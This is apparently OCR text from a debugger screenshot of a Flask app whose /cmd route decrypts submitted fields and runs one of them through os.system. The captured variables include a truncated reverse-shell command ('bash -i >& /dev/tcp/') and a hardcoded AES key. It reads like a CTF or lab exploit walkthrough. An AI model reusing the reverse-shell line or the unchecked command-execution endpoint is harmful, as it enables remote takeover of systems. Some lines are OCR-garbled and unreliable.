 VARIABLES
cryptor: <toolkit.AESCipher instance at 0x00000...
msg: ['{\xba`\xff\x00)GW\n...1bacb7ff2', '', 'b...
0: '{\xba`\xff\x00)GW\n\xd6\x8fKG\xe1\x93\xaf0...
1: ''
2: 'bash -c "bash -i >& /dev/tcp/
3: 'whoami'
__len__: 4
server_message: u'pbbsLKca8H3Nz4SvDtvqWn1rqusUJ...
session_key: '{\xba`\xff\x00)GW\n\xd6\x8fKG\xe1...
username: ''
WATCH
app.py > cmd
9 app.config['SECRET_KEY'] = os.urandom(32)
10
11 @app.route('/cmd', methods=['POST'])
12 def cmd():
13 server_message = request.form.get('server_message')
14 authenticator = request.form.get('authenticator')
15 cryptor = AESCipher('xxx')
16 print("cmd server decrypt",cryptor.decrypt(base64.b64decode(server_message)))
<toolkit.AESCipher instance at 0x00000000044399C8>
key: '4e76dba3066c044f3873eb7a3727edd8'
17 msg _message)).split('|')
18 ses
19 cryptor = AESCipher(session_key)
20 username = cryptor.decrypt(base64.b64decode(authenticator))
21 if username == msg[1]:
22 print("[+] system:",msg[2])
23 os.system(msg[2])
24 return 'execute success'
25
26 if __name__ == '__main__':
27 app.run(host='0.0.0.0', debug=False, port = 5002)